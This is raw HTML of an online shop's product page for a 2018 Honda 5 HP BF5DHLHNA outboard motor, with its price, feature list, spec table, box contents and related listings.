<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link" tabindex="-1">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link" tabindex="-1">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link" tabindex="-1">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link" tabindex="-1">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link" tabindex="-1">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link" tabindex="-1">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link" tabindex="-1">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link" tabindex="-1">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link" tabindex="-1">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link" tabindex="-1">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link" tabindex="-1">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link" tabindex="-1">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link" tabindex="-1">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link" tabindex="-1">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link" tabindex="-1">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link" tabindex="-1">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link" tabindex="-1">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link" tabindex="-1">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link" tabindex="-1">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link" tabindex="-1">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link" tabindex="-1">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link" tabindex="-1">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link" tabindex="-1">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link" tabindex="-1">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link" tabindex="-1">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link" tabindex="-1">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link" tabindex="-1">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link" tabindex="-1">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16750414857">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16750414857');
</script>

				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-15627" class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-15627 status-publish first instock product_cat-honda-outboard-motors-for-sale has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1-100x100.jpg" data-thumb-alt="2018 Honda 5 Hp BF5DHLHNA Outboard Motor" data-thumb-srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg"><img loading="lazy" width="600" height="450" src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg" class="wp-post-image" alt="2018 Honda 5 Hp BF5DHLHNA Outboard Motor" data-caption="" data-src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg" data-large_image="https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg" data-large_image_width="600" data-large_image_height="450" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/74-1-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mssmotorsportsug.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/">Honda Outboard Motors</a>&nbsp;&#47;&nbsp;2018 Honda 5 Hp BF5DHLHNA Outboard Motor</nav><div class='jdgm-widget jdgm-preview-badge' data-id='15627'>
	</div>
<span class="single-product-category"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" rel="tag">Honda Outboard Motors</a></span><h1 class="product_title entry-title">2018 Honda 5 Hp BF5DHLHNA Outboard Motor</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>648.00</bdi></span></p>

	
	<form class="cart" action="https://mssmotorsportsug.com/product/2018-honda-5-hp-bf5dhlhna-outboard-motor-2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6966d7fdf376e">2018 Honda 5 Hp BF5DHLHNA Outboard Motor quantity</label>
	<input
		type="number"
				id="quantity_6966d7fdf376e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="15627" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" rel="tag">Honda Outboard Motors</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="ProductDescriptionContainer">
<p><strong>2018 Honda 5 Hp BF5DHLHNA Outboard Motor</strong></p>
<p>The new Honda 5 HP outboard motor offers quiet, low vibration performance, ideal for small tenders, canoes, jon boats, and inflatables. This lightweight, easy-to-operate motor with decompression easy starting boasts a large capacity 1.5L internal fuel tank with an external connector that out runs its competitors. This best-in-class 5 HP motor is available in long or short shaft models. Plus, you&#8217;ll get the best 5-year factory warranty in the business. You&#8217;ve found a winner with the new Honda award winning 5 HP portable outboard.</p>
<p><strong>2018 Honda 5 Hp BF5DHLHNA Outboard Motor</strong></p>
<ul>
<li>Reliable, efficient 4-stroke design</li>
<li>Lightweight and Compact</li>
<li>Convenient Fold-Down Tiller Handle</li>
<li>Large Displacement Engine for more power</li>
<li>Twist grip throttle &#8211; more comfortable to use</li>
<li>True 5 Warranty &#8211; unmatched peace of mind</li>
<li>4-Front Corrosion Protection System &#8211; Fights the elements</li>
<li>Digital CD Ignition &#8211; easy starting</li>
<li>Low Oil Warning and RPM Reduction Alerts</li>
<li>Easy to carry and install</li>
<li>New Isolation Mounts &#8211; Reduced Vibration for Comfort and Durability</li>
<li>Shallow Water Drive</li>
<li>F-N-R Gearshift</li>
<li>Wet Sump Lubrication &#8211; better durability</li>
<li>Ultra Low 3 Star CARB Emissions</li>
<li>Optional 6 amp charging system</li>
<li>Decompression Mechanism for easy starts</li>
<li>Easy One-Push and Release Stop Button</li>
<li>1.5L internal tank (only) and external connector</li>
</ul>
<p><strong>2018 Honda 5 Hp BF5DHLHNA Outboard Motor</strong></p>
<table border="1" width="700" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top">MODEL</td>
<td valign="top">BF5DHLHNA</td>
</tr>
<tr>
<td valign="top">MODEL YEAR</td>
<td valign="top">2018</td>
</tr>
<tr>
<td valign="top">SKU</td>
<td valign="top">BF5DHLHNA-18</td>
</tr>
<tr>
<td valign="top">WEIGHT</td>
<td valign="top">60.6000</td>
</tr>
<tr>
<td valign="top">MANUFACTURER</td>
<td valign="top">Honda</td>
</tr>
<tr>
<td valign="top">COUNTRY OF MANUFACTURE</td>
<td valign="top">China</td>
</tr>
<tr>
<td valign="top">HORSEPOWER</td>
<td valign="top">5hp</td>
</tr>
<tr>
<td valign="top">SHAFT LENGTH</td>
<td valign="top">20&#8243; (Long)</td>
</tr>
<tr>
<td valign="top">STEERING</td>
<td valign="top">Tiller</td>
</tr>
<tr>
<td valign="top">STARTING</td>
<td valign="top">Manual</td>
</tr>
<tr>
<td valign="top">TRIM &amp; TILT</td>
<td valign="top">Manual</td>
</tr>
<tr>
<td valign="top">FUEL DELIVERY</td>
<td valign="top">Carburetor</td>
</tr>
<tr>
<td valign="top">FUEL TANK</td>
<td valign="top">External</td>
</tr>
<tr>
<td valign="top">CYLINDER(S)</td>
<td valign="top">1</td>
</tr>
<tr>
<td valign="top">DISPLACEMENT</td>
<td valign="top">127 cc (7.8 cubic inches)</td>
</tr>
<tr>
<td valign="top">BORE AND STROKE</td>
<td valign="top">60 x 45 mm (2.4 x 1.8 in.)</td>
</tr>
<tr>
<td valign="top">FULL THROTTLE RPM RANGE</td>
<td valign="top">5000-6000 RPM</td>
</tr>
<tr>
<td valign="top">IGNITION SYSTEM</td>
<td valign="top">Digital CDI</td>
</tr>
<tr>
<td valign="top">INDUCTION SCAVENGING</td>
<td valign="top">OHV</td>
</tr>
<tr>
<td valign="top">VALVES PER CYLINDER</td>
<td valign="top">2</td>
</tr>
<tr>
<td valign="top">FUEL TYPE</td>
<td valign="top">Unleaded Gasoline (87 octane)</td>
</tr>
<tr>
<td valign="top">FUEL TANK / FUEL LINE</td>
<td valign="top">Internal (1.5 L) with external connector</td>
</tr>
<tr>
<td valign="top">OIL TYPE</td>
<td valign="top">FC-W 10W-30</td>
</tr>
<tr>
<td valign="top">OIL CAPACITY</td>
<td valign="top">Please inquire.</td>
</tr>
<tr>
<td valign="top">LUBRICATION</td>
<td valign="top">Wet Sump</td>
</tr>
<tr>
<td valign="top">ALTERNATOR</td>
<td valign="top">OPTIONAL 6 amp (installation required)</td>
</tr>
<tr>
<td valign="top">COOLING SYSTEM</td>
<td valign="top">Water Cooled</td>
</tr>
<tr>
<td valign="top">SALTWATER RATED</td>
<td valign="top">YES</td>
</tr>
<tr>
<td valign="top">GEAR RATIO</td>
<td valign="top">2.08:1</td>
</tr>
<tr>
<td valign="top">GEAR SHIFT</td>
<td valign="top">Forward, Neutral, Reverse</td>
</tr>
<tr>
<td valign="top">PROPELLER</td>
<td valign="top">7-7/8&#8243; Dia. x 7-1/2&#8243; Pitch 3-Blade Aluminum</td>
</tr>
<tr>
<td valign="top">INTERNAL BATTERY</td>
<td valign="top">No</td>
</tr>
</tbody>
</table>
<p><strong>2018 Honda 5 Hp BF5DHLHNA Outboard Motor</strong></p>
<p><strong>WHAT&#8217;S IN THE BOX ?</strong></p>
<p>1 X Outboard Motor</p>
<p>1 X Outboard Tiller Handle</p>
<p>1 X Fuel Tank</p>
<p>1 X Quick Connect Fuel Line tilt switch</p>
<p>1 x Teleflex SL3 Throttle control Top or side Mount ? + Free Installation Universal Cables</p>
<p>1 X Outboard Warranty Card from manufacturer Valid 5 Years Depending on outboard type</p>
<p>1 X Standart Aluminum Propeller Depending on outboard Brands , type &amp; Horse power.</p>
<p>1 X Trim limiter</p>
<p>3 X Gall Free Oil Depending on outboard Brands Yamalube, Honda Marine Oil, Mercury Premium Oil</p>
<p>1 X Stainless Outboard Anti-Theft</p>
<p>1 X Book Owner&#8217;s Manual Guide from manufacturer</p>
<p>1 X Ebook Installation Guide &amp; And how to take care of the engine properly.</p>
<p>3 X Cable Protection System Length 800mm</p>
</div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div>
		
			</div>

<div style="clear:both;"></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='2018 Honda 5 Hp BF5DHLHNA Outboard Motor' data-id='15627'>
	</div>
<div style="clear:both;"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-15581 status-publish first instock product_cat-honda-outboard-motors-for-sale has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/2017-honda-6-hp-bf6dhlhna-outboard-motor-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/46-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2017 HONDA 6 HP BF6DHLHNA Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/46-1-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/46-1-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/46-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='15581'>
	</div>
</a><a href="?add-to-cart=15581" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15581" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 6 HP BF6DHLHNA Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Honda Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/2017-honda-6-hp-bf6dhlhna-outboard-motor-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2017 HONDA 6 HP BF6DHLHNA Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>544.00</bdi></span></span>
<a href="?add-to-cart=15581" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15581" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15581" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 6 HP BF6DHLHNA Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;2017 HONDA 6 HP BF6DHLHNA Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15581" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-15588 status-publish instock product_cat-honda-outboard-motors-for-sale has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/2017-honda-9-9-hp-bf10dk3lhs-outboard-motor-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/10/55-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2017 HONDA 9.9 HP BF10DK3LHS Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/10/55-1-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/55-1-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/10/55-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='15588'>
	</div>
</a><a href="?add-to-cart=15588" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15588" data-product_sku="" aria-label="Add to cart: &ldquo;2017 HONDA 9.9 HP BF10DK3LHS Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Honda Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/2017-honda-9-9-hp-bf10dk3lhs-outboard-motor-3/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2017 HONDA 9.9 HP BF10DK3LHS Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>970.00</bdi></span></span>
